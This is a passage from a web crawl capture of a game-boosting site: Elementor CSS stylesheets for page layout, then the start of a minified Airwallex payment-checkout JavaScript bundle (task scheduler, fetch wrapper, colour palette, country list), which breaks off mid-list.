!important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle{color:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle svg{fill:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle:hover{color:#10A9BF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:14px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:27px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:14px;padding-bottom:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{font-size:24px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-1d918ac9{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:80%;}.elementor-75 .elementor-element.elementor-element-bcbaf3d > .elementor-widget-container{margin:13px 1px 36px 0px;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:20%;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:16px;line-height:0.8em;letter-spacing:0.4px;word-spacing:0.1em;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:17.893%;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:82.107%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211
body_size: 573
content:
.elementor-82 .elementor-element.elementor-element-4b2a2b0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:-5em;padding:5em 0em 0em 0em;z-index:9;}.elementor-82 .elementor-element.elementor-element-68fc5100:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-672e637e .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-1acfd542 .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73281a47{color:#1B0C57;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-6f302573:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, #1F2636 90%, #F2295B00 75%);}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-background-slideshow{border-radius:0px 10px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-7c177b1e{text-align:center;}.elementor-82 .elementor-element.elementor-element-7c177b1e .elementor-heading-title{font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73f44a76{text-align:center;}.elementor-82 .elementor-element.elementor-element-73f44a76 .elementor-heading-title{font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-19a53bd0:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, #0D022C 0%, #1F2636 100%);}.elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-19a53bd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 5em 0em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-557817c0 img{width:99%;}.elementor-82 .elementor-element.elementor-element-139dbd41{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-139dbd41 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-1c466210{color:#FFFFFF;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-1fbb2793 .elementor-heading-title{color:#FFFFFF;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-79026679{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-79026679 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle{color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle:hover{color:#01C3C7;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active{color:#01C3C7;background-color:#02010100;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-f88be86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-16af1c75:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2636;}.elementor-82 .elementor-element.elementor-element-16af1c75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-4f9cbf2{text-align:center;font-family:"Verdana", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-c3d26e4{column-gap:0px;text-align:center;color:#F0F0F0;font-family:"Verdana", Sans-serif;font-size:13px;text-transform:uppercase;line-height:11px;letter-spacing:2.7px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:3em 2em 3em 2em;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{padding:0em 0em 0em 0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:1em 1em 1em 1em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-16af1c75{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-c3d26e4{font-size:12px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-68fc5100{width:65%;}.elementor-82 .elementor-element.elementor-element-6f302573{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-75cfaaa5{width:100%;}.elementor-82 .elementor-element.elementor-element-7bcb0b70{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-91.css?ver=1708111026
body_size: -197
content:
.elementor-91 .elementor-element.elementor-element-73ecd4d5:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #1B0C57 0%, #470175 100%);}.elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-91 .elementor-element.elementor-element-73ecd4d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15em 0em 5em 0em;}.elementor-91 .elementor-element.elementor-element-547f6e5c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-91 .elementor-element.elementor-element-28e06405 > .elementor-element-populated{padding:5em 3em 5em 3em;}.elementor-91 .elementor-element.elementor-element-1741c650{text-align:center;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon{width:14px;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon i{font-size:14px;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-73ecd4d5{padding:10em 0em 0em 0em;}.elementor-91 .elementor-element.elementor-element-28e06405 > .elementor-element-populated{padding:1em 1em 1em 1em;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.airwallex.com/static/js/checkout.fca5de97.js
body_size: 66630
content:
/*! For license information please see checkout.fca5de97.js.LICENSE.txt */
(()=>{var e,t,n,r,o,i,a,s={528:e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},4146:(e,t,n)=>{"use strict";var r=n(44363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var l=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var a=u(n);d&&(a=a.concat(d(n)));for(var s=c(t),m=c(n),v=0;v<a.length;++v){var g=a[v];if(!(i[g]||r&&r[g]||m&&m[g]||s&&s[g])){var b=p(n,g);try{l(t,g,b)}catch(e){}}}}return t}},7463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<i(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,a=o>>>1;r<a;){var s=2*(r+1)-1,c=e[s],l=s+1,u=e[l];if(0>i(c,n))l<o&&0>i(u,c)?(e[r]=u,e[l]=n,r=l):(e[r]=c,e[s]=n,r=s);else{if(!(l<o&&0>i(u,n)))break e;e[r]=u,e[l]=n,r=l}}}return t}function i(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,c=s.now();t.unstable_now=function(){return s.now()-c}}var l=[],u=[],d=1,p=null,f=3,h=!1,m=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(u);null!==t;){if(null===t.callback)o(u);else{if(!(t.startTime<=e))break;o(u),t.sortIndex=t.expirationTime,n(l,t)}t=r(u)}}function C(e){if(v=!1,w(e),!m)if(null!==r(l))m=!0,L(E);else{var t=r(u);null!==t&&M(C,t.startTime-e)}}function E(e,n){m=!1,v&&(v=!1,b(T),T=-1),h=!0;var i=f;try{for(w(n),p=r(l);null!==p&&(!(p.expirationTime>n)||e&&!_());){var a=p.callback;if("function"==typeof a){p.callback=null,f=p.priorityLevel;var s=a(p.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?p.callback=s:p===r(l)&&o(l),w(n)}else o(l);p=r(l)}if(null!==p)var c=!0;else{var d=r(u);null!==d&&M(C,d.startTime-n),c=!1}return c}finally{p=null,f=i,h=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,k=!1,x=null,T=-1,P=5,A=-1;function _(){return!(t.unstable_now()-A<P)}function I(){if(null!==x){var e=t.unstable_now();A=e;var n=!0;try{n=x(!0,e)}finally{n?S():(k=!1,x=null)}}else k=!1}if("function"==typeof y)S=function(){y(I)};else if("undefined"!=typeof MessageChannel){var R=new MessageChannel,O=R.port2;R.port1.onmessage=I,S=function(){O.postMessage(null)}}else S=function(){g(I,0)};function L(e){x=e,k||(k=!0,S())}function M(e,n){T=g(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||h||(m=!0,L(E))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return f},t.unstable_getFirstCallbackNode=function(){return r(l)},t.unstable_next=function(e){switch(f){case 1:case 2:case 3:var t=3;break;default:t=f}var n=f;f=t;try{return e()}finally{f=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=f;f=e;try{return t()}finally{f=n}},t.unstable_scheduleCallback=function(e,o,i){var a=t.unstable_now();switch(i="object"==typeof i&&null!==i&&"number"==typeof(i=i.delay)&&0<i?a+i:a,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:d++,callback:o,priorityLevel:e,startTime:i,expirationTime:s=i+s,sortIndex:-1},i>a?(e.sortIndex=i,n(u,e),null===r(l)&&e===r(u)&&(v?(b(T),T=-1):v=!0,M(C,i-a))):(e.sortIndex=s,n(l,e),m||h||(m=!0,L(E))),e},t.unstable_shouldYield=_,t.unstable_wrapCallback=function(e){var t=f;return function(){var n=f;f=t;try{return e.apply(this,arguments)}finally{f=n}}}},7757:(e,t,n)=>{"use strict";n.d(t,{A6:()=>d,EA:()=>p,NF:()=>s,xm:()=>c}),n(16280),n(3362),n(64979);var r=n(33515),o=n(86016),i=n(35592);class a extends Error{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(e),this.name="FetchError",this.status=t.status,this.statusText=t.statusText,this.url=t.url,this.response=t.response,this.data=t.data}}const s=e=>e instanceof a,c=e=>s(e)&&"Aborted"===e.statusText,l={"Content-Type":"application/json"},u="function"==typeof window.crypto.randomUUID,d=async function(e){var t,n;let i,s,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c.credentials=null!==(t=c.credentials)&&void 0!==t?t:"omit",c.keepalive=null!==(n=c.keepalive)&&void 0!==n?n:!("POST"!==c.method||!u),c.headers=(0,r.ho)({..."POST"===c.method?l:{},...c.headers||{}});try{i=await window.fetch(e,c)}catch(t){if(t instanceof DOMException&&"AbortError"===t.name)throw new a("Request was aborted",{status:0,statusText:"Aborted",url:e});const n=o.U.willDestroy?"TCP_INTERRUPT_BY_PAGE_DESTROY":o.U.isHidden?"TCP_INTERRUPT_BY_PAGE_HIDE":"ERR_NETWORK";throw new a(`Network error: ${t instanceof Error?t.message:"Unknown error"}`,{status:0,statusText:n,url:e})}try{const e=await i.text();e.trim()||(s=null);try{s=JSON.parse(e)}catch(t){s=e}}catch(t){throw new a(i.ok?`Error reading response: ${t instanceof Error?t.message:"Unknown error"}`:`HTTP Error: ${i.status} ${i.statusText}`,{status:i.status,statusText:i.statusText,url:e,response:i})}if(i.ok)return s;throw new a(`HTTP Error: ${i.status} ${i.statusText}`,{status:i.status,statusText:i.statusText,url:e,response:i,data:s})},p=e=>{let{client_secret:t,apiVersion:n,platformConnectedAccount:o,occAuthToken:a,pan:s}=e;const c={"client-secret":t,"Content-Type":"application/json","Awx-Tracker":(0,r.nM)(),"x-api-version":i._x.includes(n||"")?n:i.eP,"x-client-ip-source":"awx-checkout","x-auth-token":a};return s&&(c["x-pan"]=s),o&&(c["x-on-behalf-of"]=o),{credentials:"omit",headers:(0,r.ho)(c)}}},8013:(e,t,n)=>{"use strict";n.d(t,{GD:()=>o,Tj:()=>r,Yg:()=>i});const r={white:"#FFFFFF",black:"#000000",grays:{5:"#FAFAFB",10:"#F5F6F7",20:"#E8EAED",30:"#D0D4D9",40:"#B0B6BF",50:"#878E99",60:"#68707A",70:"#4C5259",80:"#2B2F33",90:"#1B1F21",100:"#14171A"},purples:{5:"#F7F7FF",10:"#F0EFFF",20:"#DFDEFF",30:"#CBC9FF",40:"#ABA8FF",50:"#867DFF",60:"#6B54F0",70:"#612FFF",80:"#5500E5",90:"#320094",100:"#15005C"},blues:{5:"#F0F9FF",10:"#E0F2FE",20:"#BAE6FD",30:"#8AD9FF",40:"#3AC0FC",50:"#0096DB",60:"#0074B8",70:"#0F5D99",80:"#0E3C78",90:"#10254F",100:"#0D1A33"},greens:{5:"#EFFBF4",10:"#D9FCE7",20:"#BAF2D1",30:"#8EEDB4",40:"#49D189",50:"#00A156",60:"#008044",70:"#036B3B",80:"#054F2C",90:"#05361F",100:"#042616"},yellows:{5:"#FFFCEB",10:"#FFF6CC",20:"#FAE891",30:"#F5D64E",40:"#E5B917",50:"#CC9814",60:"#AD7823",70:"#875C1B",80:"#634114",90:"#4D320F",100:"#38250B"},oranges:{5:"#FFF6EF",10:"#FFEDE0",20:"#FFD9BD",30:"#FFB27A",40:"#FF8E3C",50:"#E56820",60:"#C4490C",70:"#A33A0D",80:"#8C300E",90:"#69200A",100:"#4D1A0B"},reds:{5:"#FFF5F5",10:"#FFE7E5",20:"#FFCECC",30:"#FFAAA6",40:"#FC796D",50:"#FF4F42",60:"#D91807",70:"#A61202",80:"#801302",90:"#661405",100:"#521004"}},o=r.grays[100],i=r.grays[60]},8843:(e,t,n)=>{"use strict";n.d(t,{i:()=>o}),n(44114);const r=[],o=e=>{window.addEventListener("online",()=>{r.push({status:"online",sinceNavigationStartMs:Math.round(window.performance.now())}),e(r)}),window.addEventListener("offline",()=>{r.push({status:"offline",sinceNavigationStartMs:Math.round(window.performance.now())})})}},10814:(e,t,n)=>{"use strict";n.d(t,{B:()=>i});var r=n(96540),o=n(89374);function i(){return r.useContext(o.xr)}},11793:e=>{"use strict";e.exports=JSON.parse('{"X":{"AF":"Afghanistan","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo","CD":"Congo, the Democratic Republic of the","CK":"Cook Islands","CR":"Costa Rica","CI":"Cote D\'Ivoire","HR":"Croatia","CU":"Cuba","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands (Malvinas)","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","VA":"Vatican City","HN":"Honduras","HK":"Hong Kong SAR","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran, Islamic Republic of","IQ":"Iraq","IE":"Ireland","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"North Korea","KR":"South Korea","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao SAR","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia, Federated States of","MD":"Moldova","MC":"Monaco","MN":"Mongolia","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MK":"North Macedonia, Republic of","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":["Palestinian Territories"],"PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":["Russia"],"RW":"Rwanda","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia and the South Sandwich Islands","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Eswatini","SE":"Sweden","CH":"Switzerland","SY":"Syrian Arab Republic","TW":["Taiwan (China)"],"TJ":"Tajikistan","TZ":"Tanzania, United Republic of","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":["United Kingdom"],"US":["United States of America"],"UM":"United States Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands, British","VI":"Virgin Islands, U.S.","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe","AX":"Åland Islands","BQ":"Bonaire, Sint Eustatius and Saba","CW":"Curaçao","GG":"Guernsey","IM":"Isle of Man","JE":"Jersey","ME":"Montenegro","BL":"Saint Barthélemy","MF":"Saint Martin (French part)","RS":"Serbia","SX":"Sint Maarten (Dutch part)","SS":"South 